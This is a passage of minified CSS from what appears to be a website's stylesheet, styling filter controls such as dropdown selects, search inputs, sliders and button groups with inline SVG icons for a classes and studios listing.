Tone Regular,sans-serif;font-size:16px;color:#303030;pointer-events:none}@media(min-width:1280px){.filter-item__placeholder{font-size:16px}}.filter-item__placeholder-value{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter-item__placeholder-count{color:#7f4cf7;white-space:nowrap}.filter-item .text{font-family:RF Tone Regular,sans-serif;font-size:15px}.filter-item .areas+.filters-choosen-items{margin-bottom:15px}.filter-item input{height:34px;background-color:#fff;border:1px solid #b6b6b6;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px;border-radius:3px;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filter-item input::-webkit-input-placeholder{color:#303030;font-size:14px}.filter-item input:-moz-placeholder,.filter-item input::-moz-placeholder{color:#303030;font-size:14px}.filter-item input:-ms-input-placeholder{color:#303030;font-size:14px}.filter-item input:focus,.filter-item input:hover{outline:none}.add-classes{padding-bottom:17px}.add-classes-container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.add-classes img{margin-right:5px}.add-classes span{color:#6692cc;-webkit-transition:.3s;transition:.3s}.add-classes span:hover{color:#458ae5}.filter-select{width:100%;position:relative}@media(min-width:1280px){.filter-select{display:block}}.filter-select:after{content:"";width:7px;height:4px;display:block;position:absolute;right:12px;top:16px;background:url(/img/select-arrow.png);-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1280px){.filter-select:after{right:15px}}.filter-select.-unhidden{display:block}@media(min-width:1280px){.filter-geobjects .filter-select,.filter-metro .filter-select{width:477px}}.filter-location-modal .filter-select{display:block}.filter-select.with-search:after{display:none}.filter-select.with-search input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background:left 12px center/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E"),#fafafa;padding:0 12px 0 44px;height:48px}.filter-select.with-search input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.filter-select.with-search input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.filter-select.with-search input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.filter-select.with-search input{padding:0 32px}}.filter-select.with-search input.invalid,.filter-select.with-search input.invalid:hover,.filter-select.with-search input.is-invalid,.filter-select.with-search input.is-invalid:hover,.filter-select.with-search input[aria-invalid=true],.filter-select.with-search input[aria-invalid=true]:hover{border-color:#dd424d}.filter-select.with-search input:hover{border-color:#dfdfdf}.filter-select.with-search input:focus{border-color:#7f4cf7}.filter-select.with-search input.is-disabled,.filter-select.with-search input:disabled{color:#b0b0b0;pointer-events:none}.filter-select.open{z-index:3}.filter-select.open:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.filter-select.is-mobile{display:block}@media(min-width:1280px){.filter-select.is-mobile{display:none}}.filter-select input{cursor:pointer;padding:0 30px 0 10px;height:34px;background-color:#fff;border:1px solid #b6b6b6;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filter-select input::-webkit-input-placeholder{color:#303030;font-size:14px}.filter-select input:-moz-placeholder,.filter-select input::-moz-placeholder{color:#303030;font-size:14px}.filter-select input:-ms-input-placeholder{color:#303030;font-size:14px}.filter-select input:focus,.filter-select input:hover{outline:none}.filter-select input.disable-placeholder::-webkit-input-placeholder{color:#b0b0b0}.filter-select input.disable-placeholder:-moz-placeholder,.filter-select input.disable-placeholder::-moz-placeholder{color:#b0b0b0}.filter-select input.disable-placeholder:-ms-input-placeholder{color:#b0b0b0}.filter-select .metro-line{margin-top:6px}.filter-select-options{position:absolute;top:calc(100% + 4px);left:0;right:auto;margin-top:0;background-color:#fff;border-radius:3px 3px 10px 10px;border-top:0;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);z-index:10;-webkit-transition:all .2s ease;transition:all .2s ease;overflow:hidden;padding-bottom:64px;width:100%}@media(min-width:768px){.filter-select-options{width:477px;left:0;right:auto;padding-bottom:85px}}@media(min-width:1560px){.filter-select-options{left:auto;right:0}}.filter-select-options::-webkit-scrollbar{width:5px}.filter-select-options::-webkit-scrollbar-thumb{background:#9c9c9c;border-radius:26px}.filter-select-options::-webkit-scrollbar-track{background:transparent}@media(min-width:1560px){.classes-filter .filter-select-options,.studios-filter .filter-select-options{left:0;right:auto}}@media(min-width:1280px){.courses-filter .filter-select-options{left:auto;right:0}}@media(min-width:1280px){.filter-class-production .filter-select-options{left:0;right:auto}}@media(min-width:1560px){.filter-class-production .filter-select-options{left:auto;right:0}}.is-multiple .filter-select-options{overflow-y:auto;max-height:40vh}.with-search .filter-select-options{padding-bottom:0}.filter-select-options__list{list-style-type:none;padding:14px 24px;margin:0;display:block;max-height:40vh;overflow-y:auto;overflow-x:hidden}@media(min-width:1280px){.filter-select-options__list{max-height:260px;padding:14px 30px}}@media(min-width:1560px){.filter-select-options__list{max-height:360px}}.is-multiple .filter-select-options__list{max-height:unset}@media(min-width:1280px){.is-multiple .filter-select-options__list{max-height:unset}}@media(min-width:1560px){.is-multiple .filter-select-options__list{max-height:unset}}.filter-select-options__list::-webkit-scrollbar{width:5px}.filter-select-options__list::-webkit-scrollbar-thumb{background:#9c9c9c;border-radius:26px}.filter-select-options__list::-webkit-scrollbar-track{background:transparent}.full-width .filter-select-options__list{padding:14px 0}@media(min-width:1280px){.full-width .filter-select-options__list{padding:14px 0}}.is-multiple .filter-select-options__list{overflow:unset;padding-bottom:0}@media(min-width:1280px){.is-multiple .filter-select-options__list{padding-bottom:0}}.filter-select-options__list li{cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.filter-select-options__list li:last-child{margin-bottom:0!important}.filter-select-options__list li.child{display:inline-block;width:100%;margin-bottom:12px}@media(min-width:768px){.filter-select-options__list li.child{width:calc(50% - 20px);margin-right:20px}}@media(min-width:1560px){.filter-select-options__list li.child{margin-bottom:16px}}.filter-select-options__list li.child:first-of-type{margin-top:12px}@media(min-width:1560px){.filter-select-options__list li.child:first-of-type{margin-top:16px}}.filter-select-options__list li.child .text{font-family:RF Tone Regular,sans-serif;font-size:14px;font-weight:400}@media(min-width:1560px){.filter-select-options__list li.child .text{font-size:16px}}.filter-select-options__list li.parent{display:inline-block;width:100%;margin-bottom:12px}@media(min-width:768px){.filter-select-options__list li.parent{width:100%;margin-right:20px}}@media(min-width:1280px){.filter-select-options__list li.parent{width:calc(50% - 20px)}}@media(min-width:1560px){.filter-select-options__list li.parent{margin-bottom:16px}}.filter-select-options__list li.parent:first-of-type{margin-top:10px}@media(min-width:1560px){.filter-select-options__list li.parent:first-of-type{margin-top:16px}}.filter-select-options__list li.parent.list-title{width:100%;margin-right:0;font-family:RF Tone Semi Bold,sans-serif}.with-child .filter-select-options__list li.parent{display:block;margin-bottom:24px}@media(min-width:1280px){.with-child .filter-select-options__list li.parent{width:100%}}@media(min-width:1560px){.with-child .filter-select-options__list li.parent{margin-bottom:32px}}.with-child .filter-select-options__list li.parent:last-child{margin-bottom:0}.with-child .filter-select-options__list li.parent .text{text-transform:uppercase;font-family:RF Tone Semi Bold,sans-serif}.with-child .filter-select-options__list li.parent ul{padding:0}.with-child .filter-select-options__list li.parent .child .text{font-family:RF Tone Regular,sans-serif;font-size:14px;text-transform:none}@media(min-width:1560px){.with-child .filter-select-options__list li.parent .child .text{font-size:16px}}.full-width .filter-select-options__list li.parent{padding:6px 16px;margin-bottom:4px}@media(min-width:768px){.full-width .filter-select-options__list li.parent{width:100%;margin-right:0}}@media(min-width:1280px){.full-width .filter-select-options__list li.parent{padding:6px 30px}}@media(min-width:1560px){.full-width .filter-select-options__list li.parent{padding:8px 30px;margin-bottom:8px}}.full-width .filter-select-options__list li.parent:first-of-type{margin-top:3px}@media(min-width:1560px){.full-width .filter-select-options__list li.parent:first-of-type{margin-top:10px}}.full-width .filter-select-options__list li.parent:hover{background:#f8f8f8}.filter-select-options__list li.parent .text{font-family:RF Tone Regular,sans-serif;font-size:14px}@media(min-width:1560px){.filter-select-options__list li.parent .text{font-size:16px}}.full-width .filter-select-options__list li.parent .text{max-width:85%}.filter-select-options__list li .text{color:#303030;margin-top:0}.filter-select-options__list .scrollbar-track{opacity:1}.filter-select-options__list .scrollbar-track-y{background:none}.filter-select-options__list .scrollbar-track-y .scrollbar-thumb{width:5px;background:#a1a9b3;border-radius:3px}.filter-select-options__desc{display:block;width:100%;color:#888;font-size:14px;font-family:RF Tone Regular,sans-serif;line-height:1.5;padding-left:30px}.filter-select-options__img{width:20px;-o-object-fit:contain;object-fit:contain;margin-left:8px}.filter-select-options input[type=checkbox]{z-index:-1}.filter-select-options label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;margin-bottom:0;cursor:pointer}.filter-select-options label:hover .text{color:#7f4cf7}.filter-select-options--right{left:auto;right:0}.filter-select-profile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d9d9d9}.filter-select-profile:last-child{border-bottom:0}.filter-select-profile:hover{background-color:#f5f8fc;border-color:#a1bee6}.filter-select-profile:hover:before{background:#a1bee6;opacity:1}.filter-select-profile:before{content:"";display:block;position:absolute;top:-1px;left:0;height:1px;width:100%;background:#d9d9d9;-webkit-transition:.3s;transition:.3s;opacity:0}.filter-select-profile img{width:50px;height:50px;border-radius:50%;margin-right:10px;-ms-flex-negative:0;flex-shrink:0}.filter-select-profile .text{color:#333;font-size:16px}.filter-select-profile .info{color:grey;font-size:14px}input.filter-select-search{outline:none;cursor:pointer;padding:0 10px 0 36px;height:34px;margin:24px 24px 0;width:calc(100% - 48px);background:left 10px center/18px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.221 7.273c0 3.302-2.67 5.974-5.96 5.974S1.3 10.575 1.3 7.273c0-3.3 2.67-5.973 5.96-5.973s5.961 2.672 5.961 5.973zm-1.297 5.575a7.224 7.224 0 01-4.663 1.699C3.25 14.547 0 11.29 0 7.273 0 3.256 3.25 0 7.26 0s7.261 3.256 7.261 7.273a7.251 7.251 0 01-1.667 4.638l4.953 4.96a.662.662 0 010 .936.659.659 0 01-.933 0l-4.95-4.959z' fill='%233C3C43' fill-opacity='.6'/%3E%3C/svg%3E") #f8f8f8;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:10px;font-size:14px;color:#303030}input.filter-select-search::-webkit-input-placeholder{color:rgba(60,60,67,.6);font-size:14px}input.filter-select-search:-moz-placeholder,input.filter-select-search::-moz-placeholder{color:rgba(60,60,67,.6);font-size:14px}input.filter-select-search:-ms-input-placeholder{color:rgba(60,60,67,.6);font-size:14px}.filter-checkbox-group{margin-top:16px}.filter-checkbox-group__list{list-style-type:none;margin:0;padding:0}.filter-checkbox-group__label{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin-bottom:16px}.filter-checkbox-group li{cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.filter-checkbox-group li:last-child{margin-bottom:0}.filter-checkbox-group li.child{display:inline-block;width:100%;margin-bottom:16px}@media(min-width:768px){.filter-checkbox-group li.child{width:calc(50% - 20px);margin-right:20px}}.filter-checkbox-group li.child:first-of-type{margin-top:16px}.filter-checkbox-group li.child .text{font-family:RF Tone Regular,sans-serif;font-size:14px;font-weight:400}.filter-checkbox-group li.parent{display:inline-block;width:100%;border-bottom:1px solid #efefef;padding-bottom:12px;margin-bottom:12px}@media(min-width:768px){.filter-checkbox-group li.parent{width:calc(50% - 20px);margin-right:20px;border-bottom:unset}}@media(min-width:1280px){.filter-checkbox-group li.parent{width:calc(25% - 20px);margin-right:20px}}.filter-checkbox-group li.parent:first-of-type{margin-top:12px}.filter-checkbox-group li.parent.list-title{width:100%;margin-right:0;font-family:RF Tone Semi Bold,sans-serif;border-bottom:unset}.filter-checkbox-group li.parent .text,.filter-checkbox-group li .text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;line-height:1}.filter-checkbox-group label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin-bottom:0;cursor:pointer}.filter-checkbox-group label:hover .text{color:#7f4cf7}.filter-pointspicker,.filter-timepicker{width:100%;position:relative;z-index:2}@media(min-width:768px){.filter-pointspicker,.filter-timepicker{width:calc(50% - 16px);margin-bottom:96px}}@media(min-width:1280px){.filter-pointspicker,.filter-timepicker{width:calc(20% - 16px);margin-bottom:0!important}}@media(min-width:1560px){.filter-pointspicker,.filter-timepicker{width:calc(20% - 32px);max-width:270px}}@media(min-width:1280px){.classes-filter .filter-pointspicker,.classes-filter .filter-timepicker{top:-15px}}.filter-pointspicker__values,.filter-timepicker__values{position:absolute;top:100%;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.filter-pointspicker__value,.filter-timepicker__value{display:block;white-space:nowrap;padding:2px 0;min-width:20px;text-align:center;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px}.filter-pointspicker .vue-slider,.filter-timepicker .vue-slider{margin-left:12px;margin-right:12px;padding:40px 0 8px!important}@media(min-width:1280px){.filter-pointspicker .vue-slider,.filter-timepicker .vue-slider{padding:8px 0!important}}.classes-filter .filter-pointspicker .vue-slider,.classes-filter .filter-timepicker .vue-slider{padding:8px 0!important}.filter-pointspicker .vue-slider-dot-tooltip-bottom,.filter-timepicker .vue-slider-dot-tooltip-bottom{top:calc(-100% - 30px);bottom:auto}@media(min-width:1280px){.filter-pointspicker .vue-slider-dot-tooltip-bottom,.filter-timepicker .vue-slider-dot-tooltip-bottom{bottom:-10px;top:auto}}.filter-pointspicker .vue-slider-dot-tooltip-inner-bottom:after,.filter-timepicker .vue-slider-dot-tooltip-inner-bottom:after{display:none}@media(min-width:768px){.filter-timepicker{margin-right:32px}}@media(min-width:1280px){.filter-timepicker{margin-right:0}}.filter-distance{position:relative;z-index:3;padding-bottom:12px;width:400px;max-width:100%;margin-right:24px}@media(min-width:1280px){.filter-distance{padding-bottom:23px;margin-right:0}}.filter-distance.is-disabled{pointer-events:none}.filter-distance.is-disabled .filter-item__label{color:#b6b6b6}.filter-distance.is-disabled .vue-slider-process{background:#b6b6b6!important}.filter-distance.is-disabled .vue-slider-dot-handle{border-color:#b6b6b6!important;-webkit-box-shadow:none!important;box-shadow:none!important}.filter-distance.is-disabled .vue-slider-dot-tooltip-inner{color:#b6b6b6!important}.filter-distance .vue-slider{padding:8px 0!important}.filter-distance .vue-slider-dot-tooltip-bottom{top:calc(-100% - 30px);bottom:auto}@media(min-width:1280px){.filter-distance .vue-slider-dot-tooltip-bottom{bottom:-10px;top:auto}}.filter-distance .vue-slider-dot-tooltip-inner-bottom:after{display:none}.courses-filter .filter-class-production,.courses-filter .filter-class-type{width:100%}@media(min-width:768px){.courses-filter .filter-class-production,.courses-filter .filter-class-type{width:auto}}@media(min-width:1280px){.courses-filter .filter-class-production,.courses-filter .filter-class-type{width:calc(15% - 16px)}}@media(min-width:1560px){.courses-filter .filter-class-production,.courses-filter .filter-class-type{width:calc(20% - 16px)}}.filter-search{position:relative;margin-right:0;margin-bottom:0;width:auto}@media(min-width:1280px){.filter-search{width:calc(20% - 16px)}}@media(min-width:1560px){.filter-search{margin-right:3%;width:calc(20% - 32px);max-width:270px}}@media(max-width:769px){.filter-search.is-visible{position:absolute;right:16px;z-index:12;width:calc(100% - 72px);background:#fff}}@media(min-width:1280px){.courses-filter .filter-search,.courses .filter-search{margin-bottom:32px!important;margin-right:32px;width:calc(20% - 32px);max-width:calc(20% - 32px)}}@media(min-width:1560px){.courses-filter .filter-search,.courses .filter-search{width:auto}}@media(max-width:769px){.studios-header .filter-search.is-visible{width:calc(100% - 112px)}}.filter-classes-studios__header .filter-search{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}@media(min-width:1280px){.filter-classes-studios__header .filter-search{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.filter-search input::-webkit-input-placeholder{color:#9c9c9c}.filter-search input::-moz-placeholder{color:#9c9c9c}.filter-search input::-ms-input-placeholder{color:#9c9c9c}.filter-search__input{position:relative;display:none;-webkit-transition:all .2s ease;transition:all .2s ease}.is-visible .filter-search__input{display:block}@media(min-width:768px){.filter-search__input{display:block}}.filter-search__input input{padding-left:42px;padding-right:30px;background:left 10px center/19px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.705 18.209l-4.726-4.975c1.182-1.493 1.87-3.284 1.87-5.174C15.85 3.582 12.307 0 7.877 0S0 3.682 0 8.16c0 4.477 3.544 8.059 7.974 8.059 1.674 0 3.249-.498 4.529-1.493l4.725 4.975c.197.2.492.299.787.299.296 0 .493-.1.69-.299a1.09 1.09 0 000-1.492zM7.975 2.189c3.248 0 5.906 2.687 5.906 5.97 0 3.284-2.658 5.97-5.907 5.97s-5.907-2.686-5.907-5.97c0-3.283 2.658-5.97 5.907-5.97z' fill='%239C9C9C'/%3E%3C/svg%3E")}@media(min-width:1280px){.filter-search__input input{padding-left:47px;background:left 16px center/19px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.658 20.94l-5.472-5.721c1.368-1.716 2.166-3.776 2.166-5.95C18.352 4.119 14.25 0 9.12 0 3.99 0 0 4.234 0 9.383c0 5.15 4.104 9.269 9.233 9.269 1.938 0 3.762-.572 5.244-1.717l5.471 5.722c.228.229.57.343.912.343.342 0 .57-.114.798-.343.456-.458.456-1.259 0-1.717zM9.233 2.517c3.762 0 6.84 3.09 6.84 6.866s-3.078 6.866-6.84 6.866-6.84-3.09-6.84-6.866 3.079-6.866 6.84-6.866z' fill='%239C9C9C'/%3E%3C/svg%3E")}}.filter-search__reset{display:none;position:absolute;top:50%;right:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:16px;height:16px;font-size:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.6' d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") no-repeat;border:none;cursor:pointer}@media(min-width:768px){.filter-search__reset{display:block}}.filter-search__dropdown{position:absolute;z-index:10;top:calc(100% + 4px);left:0;background-color:#fff;border-radius:3px 3px 10px 10px;border-top:0;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);-webkit-transition:.3s;transition:.3s;padding:8px 0;width:100%;opacity:0}.is-visible .filter-search__dropdown{opacity:1}@media(min-width:1280px){.filter-search__dropdown{width:477px;opacity:1}}.filter-search__dropdown ul{margin:0;padding:0;list-style:none}.filter-search__dropdown li{padding:16px 20px;font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.filter-search__dropdown li.is-active,.filter-search__dropdown li:hover{background:#f8f8f8}.filter-search__message{padding:16px 20px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;font-size:14px}.filter-search__loading{background:url(/img/loading-indicator-fm2.svg) no-repeat;background-size:30px;padding:20px;background-position:50%;font-size:0}.filter-search__toggle{display:block;border:none;cursor:pointer;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.658 20.94l-5.472-5.721c1.368-1.716 2.166-3.776 2.166-5.95C18.352 4.119 14.25 0 9.12 0 3.99 0 0 4.234 0 9.383c0 5.15 4.104 9.269 9.233 9.269 1.938 0 3.762-.572 5.244-1.717l5.471 5.722c.228.229.57.343.912.343.342 0 .57-.114.798-.343.456-.458.456-1.259 0-1.717zM9.233 2.517c3.762 0 6.84 3.09 6.84 6.866s-3.078 6.866-6.84 6.866-6.84-3.09-6.84-6.866 3.079-6.866 6.84-6.866z' fill='%231C1C1C'/%3E%3C/svg%3E") no-repeat;width:23px;height:23px}.is-visible .filter-search__toggle{display:none}.courses-filter .is-visible .filter-search__toggle,.courses .is-visible .filter-search__toggle{display:block;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.6' d='M13 13L7.056 6.828 13 1M1 13l5.944-6.172L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") no-repeat;position:absolute;top:11px;right:12px;width:14px;height:14px}@media(min-width:768px){.filter-search__toggle{display:none}}.filter-search__clear{display:none;border:none;cursor:pointer;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.6' d='M13 13L7.056 6.828 13 1M1 13l5.944-6.172L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") no-repeat;position:absolute;top:11px;right:12px;width:14px;height:14px}.filter-search__clear.is-visible{display:none}.is-visible .filter-search__clear.is-visible{display:block}@media(min-width:768px){.filter-search__clear.is-visible{display:block}}.filter-search__result{padding-left:16px;padding-right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-weight:70;font-size:16px;margin-bottom:24px}@media(min-width:980px){.filter-search__result{padding-left:20px;padding-right:20px}}@media(min-width:1280px){.filter-search__result{padding-left:20px;padding-right:20px}}@media(min-width:1440px){.filter-search__result{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.filter-search__result{max-width:1920px;margin:0 auto}}@media(min-width:768px){.filter-search__result{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:30px}}.filter-search__result-clear{display:block;border:none;cursor:pointer;padding-right:22px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.6' d='M13 13L7.056 6.828 13 1M1 13l5.944-6.172L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") 100% no-repeat;font-size:14px;font-weight:600;font-family:RF Tone Semi Bold,sans-serif;color:#777;margin-left:20px}@media(min-width:768px){.filter-search__result-clear{margin-left:30px}}.filter-search .filter-item__label{display:none}@media(min-width:1280px){.filter-search .filter-item__label{display:block}}.filter-options-btn{width:100%}@media(min-width:568px){.filter-options-btn{width:auto;max-width:unset}}.filter-btn-group{background:#fff;border:1px solid #b6b6b6;border-radius:2.5px;overflow:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:568px){.filter-btn-group{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.filter-btn-group{overflow:hidden}}.filter-btn-group__item{background:#fff;border:none;border-right:1px solid #b6b6b6;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;font-weight:400;padding:8px 16px 7px 45px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;white-space:nowrap}@media(min-width:1560px){.filter-btn-group__item{-webkit-box-flex:0;-ms-flex:none;flex:none}}.filter-btn-group__item:hover{background-color:#f8f8f8}.filter-btn-group__item.is-active{background-color:#7f4cf7;color:#fff}.filter-btn-group__item:last-child{border-right:none}.filter-btn-group__item.-entry{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M0 10h2v6H0z'/%3E%3Cpath fill='%23B6B6B6' d='M5 7h2v9H5zM10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:17px 16px}.filter-btn-group__item.-entry.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M0 10h2v6H0z'/%3E%3Cpath fill='%23fff' fill-opacity='.5' d='M5 7h2v9H5zM10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E")}.filter-btn-group__item.-average{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M0 10h2v6H0zM5 7h2v9H5z'/%3E%3Cpath fill='%23B6B6B6' d='M10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:17px 16px}.filter-btn-group__item.-average.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M0 10h2v6H0zM5 7h2v9H5z'/%3E%3Cpath fill='%23fff' fill-opacity='.5' d='M10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E")}.filter-btn-group__item.-advanced{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M0 10h2v6H0zM5 7h2v9H5zM10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:17px 16px}.filter-btn-group__item.-advanced.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M0 10h2v6H0zM5 7h2v9H5zM10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E")}.filter-btn-group__item.-first{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M6 15h6v2H6z'/%3E%3Cpath fill='%23B6B6B6' d='M4 10h10v2H4zM2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:18px 16px}.filter-btn-group__item.-first.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M6 15h6v2H6z'/%3E%3Cpath fill='%23fff' fill-opacity='.5' d='M4 10h10v2H4zM2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E")}.filter-btn-group__item.-second{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M6 15h6v2H6zM4 10h10v2H4z'/%3E%3Cpath fill='%23B6B6B6' d='M2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:18px 16px}.filter-btn-group__item.-second.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M6 15h6v2H6zM4 10h10v2H4z'/%3E%3Cpath fill='%23fff' fill-opacity='.5' d='M2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E")}.filter-btn-group__item.-third{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M6 15h6v2H6zM4 10h10v2H4zM2 5h14v2H2z'/%3E%3Cpath fill='%23B6B6B6' d='M0 0h18v2H0z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:18px 